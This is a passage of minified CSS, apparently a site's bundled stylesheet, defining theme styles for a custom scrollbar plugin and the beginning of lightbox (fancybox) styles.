.mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 